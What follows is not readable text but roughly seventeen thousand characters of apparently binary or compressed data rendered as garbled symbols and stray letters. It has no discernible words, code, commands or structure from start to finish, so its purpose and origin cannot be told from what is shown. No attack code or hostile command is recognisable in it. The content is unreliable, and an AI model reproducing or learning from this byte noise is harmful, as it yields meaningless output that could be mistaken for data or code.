���҈_<���M�Na�@>��� XD�JDU�j"���st�I�!@6��.��Ju \�ћ�T%��`�)�������[a:3n�)3�� ���jW:�49�"��n�������G�,�g
h:yMJ��c�j#nM�P� ��'1�M��1���kK���A��Tue3yg�)�`ڇt�EN�g!�F�� m@��_��Qb&��\�����!��7-�%����x���س�Lf	ߓ�OG;m��
F��� �IQtO���o��,h˦i ��7T��l�f�>��g�	�3��b�sw��+�շ�@�%�e�w��75���s�!�[�� %ɡ��j����� w	������ s��K���E��g8S4�g)��隆��vb-�d {h3��ĸ��C�ڹUvwx�>���ҷ�T\6"wUQ1&I
>�h����B(����3(Y�c�Pe_)�η��8K.���
J�#d\�1�����6F��۹�&�b�G��'8��]�V��'� �{ �C;e�j�i��*���	�f�Q�Ou����&��z�]-:���Үʞ� ���Ѹ�;�r͸�TCD%܏Y��û�t�I"�=u�6��^��t�^@��O�+�@���O=���j�29�����B�7T���e�� �vo��0�Pٿ`U���mܭ��6CN��3c���2�j��?��fhM%4p@PvY2lQ�
$wȭи��m�L�T��?~�FZ���B��U�)j�pEgdL�bԿ�K!J �蠐�3��z�Тe����MJ���T
Y�>��v�a.�G�7Uo�U� ü3���̪����sЅ�o(� +B���
�;�[W� A �Υ �,74� ��A��6L�" ��OE_���=���ߊ"(.�;�鋇�WF����J�-�8H�t�ln:"KQ�����QTL��u�9��v@@�'�8�����1���I��E�󐛻5ԫ����33GJd(�j�ʩi�j�H���&O��M)�a"��
�W7�hw`���(б���@�݅��<~�^�����0@ �㳽,���ݮ�P�7V��~L�h�tw����W��Ҏ����J������?������go��� 
Nߪ H��΢[���g�D���{g�Ȕ���Z%R���i���W�4�se!��"yP�I}
hjpV}��;�m��Ѫ��A~�V�YT.�����(��Ɓ��(U��S�9pv�<�`�L����{l�$�}L� �,9��A����J:Pʺ�j�nԦ�yGB�D����C�{'Z:��r����Ӡ�HD��
ԛ(�W���P^����i��-A����k�r(i�ڪ�ӥ�۪������!��-���s�K-U���]-3P��ܶ�:9�Jk��f� �&$Įu��υ#p��4u0�gA��U�O�"=�j�FL��e/\`��
��I�6B5 ��P#�Y��򗾸I �Aa�8�����$���;yN��K^3��Ex	��5��7D�*��V��}��@f6���f,3L��l��@�&s�q:�\���S�4�&@.�f���������d"��N���Ў�@H�8b ��@�ْ��y���*���~�]�,;��s�$#R�G�z 6%Y�׽<E�A�����G\W�Hp,#�A䐪�[5%6�j�[@���A#A��m���:��ɬ�]�� rB����P.:sN�`�1)4���ߺ��K����T���� vO�S��?��� =�'�?Å�rk�0}��s�*K�F'?Pf��N]�
�՚`ˈ��e� M����e�ʨ��p �d�����Cg !����&t�9�^� 
���1�W<"2tq�"AY��X6_��훏��h�5�ld1H `ӡ���N��J���U��SP�4�KH4��u�'�t#��jD�.)�*%E[d0�֢>��=�]T� �S @BI���2�#��>ETDU�S���l�_/\��&�͑�hL仇@��WaT�ϴ`=\����c��@����h�[������W����bI�o�6�eP��Z�\�4⼧1v�5� ������ ݰ \�r)QKcuUw5�}Q:��L�(�y=���9j�udd`���<�?�*"�F��4(����9T����PI��Ɂ�{��nP��ӟ+�Af#<���	k�h1���/V�sB�a����/`����A�
cPQX�~��ENSl�V�S�9�@N�f� d&�"C7=�j����� �?��,L�<_���9j�]�(@��ѡ��P�/�$��>JM`���Et��2����9Fǃ�S�j:Bd�.��h{������6A�3�#C�$үT�G��B�����8r���p�ь�����T��[�5t��\Ⅱ�?��ݧ^��v�g	�w9���j���{�� �_@�\ON���yc&.��{_W(�+������&��S]�eV�M�	�}���l���]���-��P#GAٛ����n� �^<*�4�%2�j
!���ʡy��<8k���0`K���P����FN�'֩�7U�e*�Z�L��EK
���@#%�.H��T.��'Ӊ��;�˦2�L�1y��wBd4gTnH0\�u~YM��fѢ�K	��)��
��Νʓ_�iܞBOj�A ��!C�Q�C��kkg�E�΋b�fB�T���*�ݖ�tJ��D�-<�R�j��N�C�tML ��)����*�H7��é���i��k��_�d�AcŸ�
��t��Yj�Z("���i��i�|t�	�]��
ǫ�ޚr|#	35�U%V��M�C`]��g�;��/I��C�	>�`���Eh�݈|'�O}��&�j�3���DN��ʣ�q"X��E��O��j(s:������N���T���Mn�y�y�t?)���id���F���3'�V��N� �p�	s��l�d4
FePK%���"��[3�E��Zg��Q��
!��mQwz��͛͡��'b&�鞙(�,\j6ͽ*����Q���:�T �7N����MSi�m:�i �o�'&�ܧhW��S�#���+e�^x(�@�$��-eQv������:&��������?�Nww>�F����#K���� �2SA ۠"�Ϥ _F9d������
�`!�(4���ʣ;+	$^Ot4���n�� �,MQ#o��->���Q��UR3VU �Q7	�wT8��Uh	�]�Li3��0��*"�G�C�A���(C	���:� Y��r�� �Lh�}�����ݦi�Cm�� ��[a�O���2�P��I��]�-�i�u]qOI��f������oў��9�3�	}.� �h�Y��� �-�°��hs縝����BD��n��c:vb�vat\�[��y�g����fʉc���v']o�u��v�9����h�cc)8��"�i��~�`�=s�B��ݻ�|�l���L��ب,�2��V��׽{��u�ǩ=���䳎}��*�4���7�j�2Pcâ6��V\��Ȣ�#;t�����4ʲF �\o�a���ԍ�t��3<�����|)���;!iR�A��f����I!�נM�>ӥv�j34��bj��)�	���7S ��.�w
'�z'z�2���;:kn�(j���x��]�-g�/ �lA;�ú�GԢ(�v��B��*!���DE�6�
�b�-\�s*u�R!d4�6���r:^���ߠ�t]�	W2��H���Ɂ�'��J�۫����� �� ��� ���4�.����n���![����]A���/0������L���L�45MJ�`�U��6eT��ٿ)ؒD�� P���]�������\Ml8���p`W{GP��:3u@���F_l�d�����`uOs-I���嚯�7�,���D���]<���=yU����qu�#�آ���wE��^�Sl�xx�rs
�$t��5���A�:e�X5_��������+ѧ�O�|c����c�b\��vߧ�U������_� �sd��D!Pu��P:Y�I�~�yV��leW �'\򢡅$����8��ވn�S}/|��y�r�XA� Y���OB��ʉ��D��3��ɸ}��[��(��X��
N�=��9�� ��	"���tVΘX��y��z�y�w(J]�9@G��C�ێiz<�A��AP�v�n�S��������8-�as(%�g�QN3�K��huWx	!��Թ*�؎�UR�I���@��r�6W	�ev@jz<j9���֣T�T�/9�aa����zg�,��d;ֶ̨�K} �a�ZX̉`�Xv�E���0�d�讗T�L�P��C�V��x�)�Ң�0�[�ب(OdWH�����$C^Q! �~v�u��Ȁi�4�Ge�~�MbM�ŷ��X1L����M�%]q�|!�+=s¢�j����^4�mѪ�"`x�T~f�s�d��e�+����j��� *FY/#�*�}�LC�v�4T����v�eƋh�L��-���E\=�.	���}Έ�����8E�(	�jUG����4��2�LzΜ�V�_��V�c�K�Y�jtAf���tn)�h�OF}��~�I/Nɲ���%�]��A��mS���9��d̼gA�� 6dڈ��ΨjP��}h��qU$o�+��[w
��`������FU�{�Ҕ+���	�� vW�BC���脀����M�cQ��8�"�G,�7��;��4�4VW��M֎�
�cd�vFf��I]��t�&��Y�I��vo�L�� ���#��gt�ص�ߔ�@l�� ���� � B�f���@{�r��,�
�7��M �h(��=�<��]s�=H�� "�,����m��XX�L�R8��x�!v�ɟI��д��dvO�9�]�� �A
���W[�т~�;��VLgJ!�ƺ|x �wTi�B���i�\���(���T@�fB2���7B���Kf�@74��Ђ�7b�G�
���5����?�(��)�),I��7@�5��;$(�5W4���Z4���0����"%����:1!˹�p($CU��8y|l��1@'!��U�`�EW��8�4�0�D0��D2��'��*��q�r>�Z"ĳ�$oA�D �9�C�&�σ�p�A��k�tL�.2� �G�) �Ȇ,�7 �1���KGUQ_N��г�d�D�n� ���1U�I`D]�P�9�i��J��$��Y)ǩ ʵ��������S�I��; ���Dgڬ�:#`	� ���6��L�u6������7M��:�"ǲ`�-T1�T3��3TFh\����ХX�>`L f2��N�u�ZP_��z���*�\©�(��d�K|�N����ɑ��e���������'���G�����f̄�@�l�4Z���.��Pm��Ey�D!�e���ƨӅ
��z*P�)�nUC ��qL(1#ҤЭ���&۲y��N������=����lϴH!��I���5g_Fp��w�;��3��f�τH�xvB�nS�ի߿d1�)�_~s�xOR�Y��ņ���	�X��Vn9	݈8
�]2�"�����.C��f�P��ig��[�/+��+�{�bZ�)䐺,PH1B��Ԧ�Jsz�E�<=�k��\G�z���GT�U��a �ES抋І�Q�5�xZ��D>'�w��{�s�%�8^QH�w}Fх1�.�s�>]�}��̍��3oXR�ʇF�Q�!Xl��Z��}��3]�ei1�uxJp0�g(l\c���p��O�覂��BCS��9�0!V/oCE��4�Uj4=�L1@��T�z�NH���\�tX��3�ŭcDf�ZWU:�Q��^�� ��]YƗE�*�{��]���N�;����gc����^G��(w�F.�,�H��U��D9eLO�8ճ��sR�i��.C#�lЀL�A�K�4W��X�2{�ue��1+�:$3���������3�6F :�Br�l�W'X��oSGO#M��]���S�(��4��H3l���,��9t�x��ѱUv�l��Q44k!C0�Q��'��b�|��G��7��9U_n���m6�n�����O��=�����qd� ��>�c�Eh�\ջ2���e��`�I���� �� ّ����Q���| 0�㡘��D��6�� d@�pb�p�)к��	� ��*�d؂�� _�?k+�O���&铔0�n��Q�$!�RG� 9��td�'��F�8�	k㡺%�(6�G(�8 ����dpC֌��*69��}�!G��.'�����Vg;�Sd�͕Ũ����e�Y����*	�:E�����G	�
/�B�Fy\��J��Hu|�!nx�S8��l�P���@��q���U�Wq��tԢ�4cA���,l.q�N/��A�#7� (�N��vO�f�g��u�=�9-t�1wd*5�����X��6j��O��Qc��c�F�ώ�7�ȹ:k���L�魮l����\��vO�B��6 {W�%����C����H:5���s��q�6�oh���4d�&�����/@:P^6:�=)i ����X�}H�3�e�>J�5[�ؾɨ:�W�:l��_�Ujhv�[�6�i����fS���T��$i@6(,�6t7<�dt�YB�tKV��u4�&���Y��hv�/���0r���ʃZ� a�Cx
Ѣvȅ�J8Ķw�1r n�x�%�� ���M!������������"��	���Vj�xS�~���M8RC̷D�3	M���}B���DF�k�+��k�`q�M_�G�iUǔ�Tl��(ˀί�k4)7D��Ʈ��!�(���3=���h���N�sd.H�p���ډ�8%ƪ�gk����rZ����z��<�U�N�3����D�I� z����81��|�+�;Dv�I�Lh��O�@��ӷT��<��I��M�W:���	��'!k�8#���]6FG�v$�D�٩L�K�_9E`��I�� �O�%��������R��;Ջ�Q�������v|"��YB����B�ch�	�Ĵ��"w7U8��?Ojw��Ů���0�U1�ӻ`�Ν�e�C�  ����lzw�J�7�<�`����tT���d,ϮE������{{��D�@�x��e�`w}/Hߊ����6D�N��1�^����_�x�������8U_C'�ڗ�LV�� �
� �CgT�h �uk>�/�Whx�uf���!��rU�E��@�(PXƍ�z�`���sܭ:H�Wb .�T���Ubx�@8�t�Bf!�;�,!��S�zyW0����Rf.���k>��-��	:�yUm�Bh��� �
X�t`a@�	�O� �����0cpx�D�Z���]Η��VS�?S��{�w��&P@�wG��Z}(�V��DP���1:j�H��!:@0"���nzQ��3�w�[?	Mk]�������<���p�6��或Ѻ �A�o���T��Oi���a���I�Ƥ<CB��F�D��|u�l��qqmWpl�1����%�ԀT�.3:�59�8��oj��
k�y���p�T=� ���NwwZ���=GN�$E�:�d�#�<@$H����	� �GX��鹎I�N6
���8CjϠF���H!��<�b�F���+� �p��-��@2��Zn�����U8|�E��+���?gMkf�����*��W��:l���ǯ�ſHݨ�`����#E؏Ӳ�te�n]�+k~��0Z�E�� �Lԉ����-�]��L�����.�����E˨p��WZ�� ��ѝSi� .cyW���� �"���ږ����%@���y�Dh�c�����ELr��E�st�(�h�T,�:��URi �.���~��9��}������3.�.h��=O?H� 2f�;&�.r�ȗ�߭~�s?9��R����u���w��<Ckdj�`ݳ�46��te�96{��6B�V�*M���tQI"���[{�vE�K�SJ�B���:�+���A1��eA�*�[P����u6ft@���Q�q�QY3N�����^���Ot� |�)}�'��6���1��=��e\���aN��آQ�M���D�4'�Y�O)�i�F��٠����XE I'�<�a�A��*9+ş��2FI ���V�۝����N���� ��iZ�Z�NyKs�ʐ�YO[����G�����i�y���1U��n��'������b��r�}p��Y�eַ$	~�	����lU��ʬ�*97?�E!�����[�
��D��Y�è$�
�DOI�聸��O���G��s�F9��{c'�Z=.�>Y>nk���<��x�B��\`b�\&��	��{�ܣ�$j�2&*�ltN������p�'����� 4Q.�'��D��,��D6�nS�����)�饞��!�\�LaRh�"@89��Vº믄���Q$PA.��hT
 ���D`�Z����.��tg=�$goȯ�C��6@�L�6]|�J����TF4��{!Ax�P0�ktX���PC��Ș�r�;yT�Di�E�l�;��VxP���������(Gq
 �P �G��)��B"�KF1��ġ|��!n ���(�̛RG+ŧ��ڨx%=�7��3=�)�H!����t�D������G պ�?�W�
�K��\�Md��B �	m�oQDi���`�nQP�v0���!�XpP=�](S[��=$�9W:7(u�����N�ڢ�/UV��댈���ő�k�$����;U;'r�nl����CSe�EӐX�C��܄�A?���ֲ���!�s�Cj���j{���^���9H��o�h�ٺ���Ӳ���~�:�8�P�9�}�@-RȐb(��`
�1	�x0�"J�+��Bg
g-�����_)�y�U
�� �e�����
A���<O,�I�2��~ߨ��3�2{�!@ 6�&����*����LmY�k���.�x;h�B��9�6&ge����j� �z��A��~��β����o�ÁH(����V���{��~cE]iL��@��bP�7"�*��xf7���	������>�.π��r"O�Ĺw�FZ�1� �*����u��������7(�QRܚ�=��Tf�@?�%sK1��I�,�K� S��Y�z�3¶ſ�M�x]zad ��d)^H�U\��
+�� ����N&��������7�O��:��H�.��9�h-v͑����U���d*ۂ���3�������P0	�	�_i�슞�9�Jf
0M�IXUݔFJ�j����Y�^SRPI7A8�0	��dn	k�^��W���v����R�y2�hU�n�)��;! 4<�=09#��K�Zp-�1>�� ���m�%��3��5u�*B�0�y4�aT_t
���O��dC���ּ(x��� �'��&C��n�cw|ˠB8�NsK�Lb��3�4���5���T�G\����[|K�D vFK����TX2�gd@1�ҟi�	��Qϗ�4�עU֯�O�g�{����#��|��'8܏>�#���g�2	2@�4�WU8b�[��5C�K۞���ɶb}�� �wT$T=h?�Hv�Q�� GIV9?�co���74�d[#��ExAϐ�ta@�u�^�iZm�q)�s�����"��Ɋ�Ѥ�Gy#U��� e2�j���Q-��P�f��?	�tP�8wH}���L�o��������(!P݋�J��s�P;I��B-: ѻ��Ap{g�w�����5�I���V��^[2�Q���aap{*����x�i	�5��i(vMiDK�~�lt8*��.�i�U����P;gU�����lӢ $��q�YࢍgV:� �5�PL}���Ɋ�XhA�� ����3�1�mMO���-�Jy�"����
��v�!,y�6�M�X��[�38�ڛ_D� �+��c�uCE#3TF~2<*HD0b2�� ;��
ECG�p��ot�<��*��W���}�w����8����19�6��ٮ�����K�6j��Y��`�O�A���"*�K>B�vH�0?�B��vtO�vq�:��,���rė�dᨺ��PH��؉�DrK� EY>0����D�J(2f���𤛒�V�h�
�!�8o'�v5�P�L}��dw#��IJ�/!�� ����ߟ~������:
l� �ά�@L��
����ӻ}l�����B۫0�#Ee��ā=:�[��8� 
F�
���gD�o��QrL��F���Jö��D�|fȨk�]���n�s�i����Ŋ��ej|-�Z�R+Q|�(�C�������*E�~��&�����j�N��1ՠ9�.4X>��@֢��1T�u�g)�l���(a'u@��j����!z�椷�^�J ���:�}����Bj����34$D�ǝn���^\��Pm/#=�F&�����䭳eA�Wvmp4�{g=� �p�G-�:�+]��璇C'����x���S�]���6�WL	��Ny-׾p�Xo��U5Z�*,3;�D��=!��56����d�Ʀ�ݕ�-�l���l�?D��aI�b�T2�M�F��tM��^ſ0�H9a�#뺜�3GyFb\���*FD�hk�f%�6Ms�!.I�� �w!�\/Z-MU�BaܵI�ja9;��������@�R@��k��/�U�j�EzxRD^.�8R+�=�'��=:�Տ��N6�{V����;#�N� ��i[���1b5.�
��!P[J���ځ����9_�� �N���-9T��=���Q;��D��^�����kQTk����ٌB���_t(4�]_���PuM7(@p`H�t#E<���B4'���(�_ʡ��S����j���U���#3�P�����u|����>M�c��:\4S���U�3=UK�m�TFg@�f�Jpw��a�E�?GL �Ϳ�H�\��x�*E��AQ�Y��53-�h����4)�Ur���!4���j�P8��_��@s;)r�+�~�^�7���XG%rr��N��HAR7�ֈr�g��.��"e����(k5����?��`<�� U@]��ɤ��14{��B7i����@c��(�����^��$X>��S���O����2�P�C�,�Q7�̌�Q �׿5d]6iLI`�.�F�[�ˤ*rD�pF��kSc����@I4�����(� ����V%��+����}���݇�V3lU�*\Fh|�V�T).��H�� w ��סM����i�B����T�i�D8{���C���XZ��q>�ea�j���	�!D2�>�F�TT#�8 J�"�I�����F�>�/���F�(S��dV=S(8������>�J�ߠtšTI��Ί`*#�����Q��e/����*���=�gF�Kkd�쁫�^��'�J=W:!V6�F�#�� `Y^@�����k"X[DKR��,�J�uP�\��?.�ÑК(��?��7~�)�)�����
��4R��4��V4�Ψ�AT�,dw�A� �Fn�sQ��)3��hȨ���w�wv)�E�|.F�o��C4>�0'�9���5+��w��(t:����4�
���"]�Y7V��B�䊝�~{(��^��= YzD�
��(���}�UE�>�`։�m]�m
5���*��>ӈ"�(e���t��y]����p-��@�@vB�U�|:�hET�Qk;g�@	h:	��H��L�]0�o$*-; ����}@�U6�jɥ�H��R>3��:��0A��8�� �D8��M@$�"&�1�;�Gk�2vfN ��N�x?�q�P
t	�UE���>�jDN\��d�\���D	5k��(�HnE^��EG�
�v�v�&D�t(�8PF���9p*�#7sRC�0`D��J���hOn�CfGL�_Tj����QW�J h%
߲���'Ѻ�]!��5}�8)�0���M!�ۺzZ!2�V2좰yp�fQ��u��W`�j�8��TZG��{R�^�U��:*r�����]{���gXwA�^�U�tOT� j�)
���WY�Qa��vB.D�_{���]�L����Z����6���3����K�5"1p���̦���1����� l�mׯ�
'���j�!Ȏ��jٺ���|�RI����fY�l�����=zzU�%;W�2�n�����g�jr�� #��q��=ԒZ||-0��A�7!! �]8�����X�#��
ʢ��Go�~P��l�r�߄a���P�~�� ���-ֈ	�4&�o�F�������%����>=�'y'dq��5��K� m�\YH��@v��!m�`'�0W}�W�
���J(��kU���Q�.��4(�_���T�G�B��ƪJe���M ��QS�gTc�Qn�ە9(pu/�&PA4	`?(@�B��I��{X��&@EAI�l�&��{i�1#��	��)� ��~��H>�w�g����#U�	����R溋�OU@in��	����sT��������B�F�&$��B�������Z�s;"e�?
�C�{�:���(M(�bE���d��t@�NJ�'r߮����1�`����~�5���A�T/�<9�=֮z�1��V���vN.��7oF�mA���@�j��s��0�9���-hˡ=�S�T���A��5m����A�|�A���[�b��N� i�6�<�B�ec�'�7P���Z�E
!2}"IܔCB 	.\"�p�aE�y�Fb���l�`�zыoA��2_wΨL��T���pzU�_`)a��b�!��V<�Q�+�mLƎ^�~�f�َT� n�P��OeuCOԢ���S�@�pH��\	��E�n;-�����!����41� ��RU稉BH�5Рe�VY~ɭGx�¶�i肮�Z>m��7�\b� Y�PY�Ph�B�@No��g�sP��7��Ȓn��L�2=�#�.��˪bV���5{�YX��'�D.GcC��\
o+��a؇b�:������2 &����a�*�TDH0��e�@@��]��ߔIO�:�}z��:W)����&�[6G�|�+ >�i�1,5R ��9j�� {.��7P�p��=  Y=:'p,\z|&@�0`�B,�e{"�n|'e؜e]�_.�ݫ��dZZ*�ֿT�њ�S� 6��� YKW�uO���:�����}e�r�hg�-� �ß
�Y߲`h��J`[</��
�i���|��H�RV�~'`�5oT{($���9D�5v�tzl<Փ��^����[�2�ӄ*P�yRHh����a�V���h=[6L$���57z���Zt���HE��S�ܢQz�İ��`��n�Ѻ&ɪ�~��f5�J'Fn;�F��	�vv�,��:������ۯu`��q�uMA���gE��|�`�ɩ�l�p� �N���[.�$)�Sw\o<戚�����sAcdK ��U��}=.nj�?�|�뵕�υ&j]D$Y4��G���;4�}#C'_~US�)�y7��Q f�5V�i�!`u@h�9��\���U���Iy�D	�l�����5�iF`�B�N�`fwO3�~�@�lg��П��\`������A&��a������7�aȇ����:���9�G�4gDǐ��7D�l(����H(��^��H% As�o�\٘wN����'H:�ӌ���EA�p!��t�{8<�T�7��D�TW��)ا�:!AkQ��ݑ�T�9i�4"�j��ޭN5�qh�Ф�2�a\��|<*��2�H��&���H����.k�s8D�{n�;��48ns.�38r������ԉ��A��s:iM<�|���S����v��,���!�@s�sU�E�9�ɳ�BQUXT|��c��;N�፪:`�Yb�<���D���}8A����
j��A�Q@�ܔ����2$��э��B�/[n�p�g�9����
�&ĸ���g<����Ϲ���p� :��A�]�+|��R�>�^1�Ej?@�'>��aܟ������텮��'7��a9f����ҍYȍO	���ܫ R���GU���(�@�������/�?�]���v���@~��0pm�M��H��M� Q���PP�h�S��Ӿ�:��Ң����,*,��G @V[�!���MÕ�q�\賞~¤�F8Eܴ��uBŅj7���X��K� �k硢.w������&� ���SC��`�Ҩ��}��ە�mX��d��:6�\���ej�(V7���J���T��AC�g{�*S���Q��X]	H@����� �<�j������'�T� ����%�b�?C-�TF)�PIN��vA����?
gTH���; �#��e����= ��ۺ"���ǂ�aٜ�L�j� Q��ao�%��2Q����S&���U�k��3�נ� 1`q�3e���$���@���j�(���V*�L�EG�k����l����������uD�zW>Wz�7ttn��WvΩ�	�L��3x�{�!S�[�)�]�����y�����9D!�'����G���G�m�(��7ab�����	t�K�rRN�[Jw4)���o���nv�胊��초A���>���D⢜�h��*Ɖ��'F�
�d�{M @47�iE�jE����`� �}C����/�%��0�3�9d��Oa�D��:F}�9\�ˠ@�^6
&�(��>�8B���fJ���]�� :r��nz2��I�]��;.d.�AbZj�(�	>_�d�B�׺y�v�8;*��&�`t��Yaѡ�	�8�,d�%�m�۷0gѝ�

��;&qIkf��5��I�>��yA���?L�S�V�>Jwq���Y�z�6���8B �|��H#ef��T�j<v�f�b�_Y�٨'�<���1�rf�q�W'_>�H�{f��r���;��T�4����>�Q#@��������G,�=�kC>P6׍~����%Ydr�Z�a:�3ࡹ.��+�5C�K z����(�a� ��p�I;�:=7lU&4ҙuUޯK��L0+�C/)�Y�v��P�.t�iNɀ�uP�,�]C�r�16����79���v��&�9�p�ȗ6���B��׺��7����2�0瓞Q��j��-H�3;3��ȝ�C�U=˾�<X��vRa���}Q) �딲ic:�h�f:}c{��JXf�H0T�k��!;6��@�f���rf�[�Z�� �N� )���5���w%�T��@��n��]��j&��I��N;�}��
��'N�T��(�*���r 5��꨾���
�"�+a������4U��>�R�g��6���N4w�����b�q��&� ըg��V/�Pt�u6䲽3�D��նevP��A���[��!Ή�CW���[�ϥ~�s��e|5F`d�|�Djm/���.�;�П\��\����It9/9�D��n�3mfQ����;�s�����|��瑄��H.��窾s����|�ƅ��U�q�j_v�Pǖ��W&Kw|ح�]��&@ׯ�W�|���5��"d�bPf����Tr|�co�O�Գ*P�zF���6�"\��r;��u�%�_�j�+��8�D(X���2f�ɨM�A Z����ƇRh#G��� �ᩎ}��iΪ��Y�Q�znh�b���!�hu�n�
Iv�U��YC��vGp��ˠ���4�ۿ(���_<�Pۀ��h	��ӎC�-�#��mt�&;d�������EZ�F�?�d�8рFW!���$�J-ڊJ�1�(�_�P�-�dH�7�R��S������^��n�F�A:'�y4�3I��`q46��B�L�G��Be���!���\����7CR��2	�=Y
 �8	�������|d�{�:������DϠ��79VprQ�dci��Te�Yh͐*�R�n��Q�e@a�P��O�BS�jq�D8���y];g����k��\�G�úa�3�-j��T2�7B��� ��N��A�-�>���@�eq�2B�	�@|!���D�"�D A"�!q ��@C@�ǌ�ۮ<}�b�7bP�>��֬iӏ�d�g� >{o�Rŏ��Ea�Ǻ>Om�z�^ž�df@q))R����wT���l��{��z9��>Q�Ж���U.v����@k�:����i�vL{T��I��๷9��/Y�� �(2�Sd@+�����4q�l��5��(֗�eq�C�Žd���*�VR}S{c:7�4�-�.��ɍj�&�:`�}_>���dI�8_O%M'��4�B��-��V�k9���YV��P��$�'�tx����
"/�4�@�ZP`7a�����Y���*�K��0&�#��F�^��]d�p;�7L4� 2�Uv;Yg�L=~4a��Ƈu
T�H� & $�2�I��@<n:�5�z� s�2Sh�3���:�6\�g�zY�젉�j�S`�b)�D�s���\���3��;�iu�qu�Bl>eUg� ��]U�潲�>�(M��2�ٔv�ʇn�){��&K;�j�#���3ߞ���5S YK�iߥ
$���Mʏ��dL��Ν����(�i���g'n��nZ�d$��X�Q9�P�����i]EE#dW"��xU�u`�(�?��C��zF�Ӳ7�w�� �=�K��m���-��
�� ����PF�����B� fs��_9T*Apӿ��;�����L4��p�<=2�R��zy��~���2kG9�4g�w��a����잣Ѯ1�uU��4Mu[�|�C�+_�0F �9�!b���t_pw�� �A�/�T�S�� Ɏh���$'\�!�*�I����DcI2�*�����࿔Й�f�;)m\
�
D9;�ǩU�����*>Q;�i����L�BVb�P��j7�]o���!�ύUI�ZPwvl��:"�Â{j󌵗�0��J	�{wq�I����,�2�N;D����iu�6��ۺ�,� ��pʻt�ö����o2Qn�� )�t��*@�Պ����&���^ �O�fV<B6��ڨ*峪/�[�]�ʐ�oE���T׌��&YB<(+��c�gmn���q�� ,Z�YQw�9B�'Mi�T�|}\�Dm��H��"j�Y!�8_��"E��<���p�f6��2
�R����'s�!L�H�ǭ�=X��^I՟�=���)��خH��}�In&Q�(J�u����d��SD����<!�9� � M�Y��+����uGT#D�����6��UԸW5�g�Q�}-D=&�X*� =8�M��_�j_c��:�&�oH�M�j4O�oC1�;*IpNd*Pܜ�\,�}?7�hU�g�'9u4�tL�h��9ia=���8��d�:��I҆�Bp#Ѧw�[C���rA���QX�
� '	����T0�P�u�󎠐�.�>�r%��n��;�E�E�"J�dnњ)fh���Y�H��� ؀7ߺa�Q��NEo_���ȢAL6�}�th]����(p0�\\8z�Q�p�=>��\M\�(�������^Z�~��b8� Y�94��t F��i�Ky��7h�ߺf�l�Rс'u�\�`C�Ns׳%:����c�)�UmF���4B�0D��F5�)�:uN��_��?t ;Pc�Ќ���A�u�Dh�Q-��7Vĵ��c�Pȳl����:*n�������*5Փ�{U9w��R��	��.����et&�e�ʠ�HSn���5�hwg�T:m��*~�W�2Ϥ����PcJM2{��^ڢ_RN��(�<�tA��>(�u��!�P�[�e�E�0}V�ޅ3Cl����N�dinY��G"�?rʋ˄�1?SV���H'�P�vN�>3U��.�]�g'��<*����dX.�6D��w\޾{n��j�� <*	hg}�C�j�h�)z�9ગ �A���Oa�s� K81\钇 ���<+��¹���R�/�GuPI&�C�t����B���b����P� ,p;��i��vmsI9.��*�'��~�qw
���u +P�J�xS�M*J"�Fj-��T�N�D>���V�#M�Q�mS)�{��4�W��Q���PL�u� 4Q�T�@&�CeQ`H�����;���&��:�j����{��C���2����ƨA�#0"h�
��]5[�*��3������]�?d
����BD��! �ʭ�-��J�����[��"�vG�z�Z�x(���́,�;:Q&���[�1U��9����h�!��2�%T*o�Ѫ֢m�1L��4��$�Ts<) ����0�]S���	��Qڃ=<�Y��4��MZ����s�0�
�ɪ�S�(�c���r�s�0x-	���p��1��Q}��\�X��7V�j�|�q��1����ʩ��A@�8i�N� �� ?hu���R��#@Er�9@C }���5�l�ұ�Y�~GGoV�;p�t4i�Q�6�xE�P4@�FPK�:�-0.1�tG@��N�mFvS��)�385���΅ha�>
�uTv�S���X�����q�*�e�8N�������ئY�5�rQ�6�������8&ƻzB��F�{Q
�;���@K���\0Ȥ���S�'���@!hӕd"粐�]���CIM�O�l�(x|(�<�
���&у�i}��VI1#D��<d��HFH�xS N5YYm�do�et�j��q��WRs� 2��l�؃Hlf���Rfے�g��F� �� &�&M�Ps�	)�r�
���P��SHgV�
M"ʇ��}�P搉Z�KRNϗN��Eο;v[M�3nȘ>�V�Z��0����ocY2��5'���^���2^�T������jw\�?˭X�R�� �3��$Y�6�פ8����J�:&��?��!��dȆ�&VΏ�ʬfn��R�w��"����iӏ�IC�7UƎ޻��ʨ0�u2uA��ps�}$cF��|z����m�X���  8;�2�� 
�D 
�TVkD��c�d�C�]i�h�O�����H�:�^J(�5d�*'9�E7��Ի��*�W;㐌Ke�
P4W1�<��0�����)(�)���T�T���P�$	>�(A�W��B`m��� �3!�g��*��%�ŐB�a��0��	�����~Bft��U&ۥ��3Y�s�"a Em�6N�@�O����q>Ҡ)v;	��;� ��7P�����5r���·q0�T4�;âc4ƥA�F<"M3dC�v�@�e����ܷ\��E|h����k��QG*�
	ʦ��SRPw�/Kʀ0�2�^@�J3gx�*!�VN�\�O�z��<� �)��n�{�δ/:��5����s� ,e[kT'	���L��
�z�r�UK��o�W#a��8@̌XK[=VS�}&��h������G�7h���Ep�QZ����,ϘBy��"�Z��c���%ɠ��_�A`��^R�"�[�{9�&4CQcZ Ƈ<'�8!���@��(� ��>J�b�q��H�ei��Z�uw8�F� ��\J@��R��T�ǅ,�k�G�4}:���c��<�P�ҝ�8!d�����#Fk&X�6���!K7TI�'D	O�¦�2��)9>P0�� %���]uU����jeQ����F��¾+�j!�-9�A����|D�v���q����D`D�4������*����Z����\���T�ֽ�d8�s9�^��.-�:�7�f�r:���r�`�fޓ
��>��f���Ʃ$���At�Հc�;#�q�UW/�:N/4�N		=>����8=� |��Fq9(,Tw��:T�TO.�`�Y�:��q&��[t����@��-��(�͓�(����.��!��BU��j�����Wnɟ"�Wd��%\�2E/�R������7U .�E�4A��cҊ���T���L3���Nx(c[<�+)9�'f�ƞ�E�"b.���TI�9eU�p۞� �ivN��b������$�����I/"�&��)�}&z& j\F�[V�@U���@ �c;7_��1���0��|W�
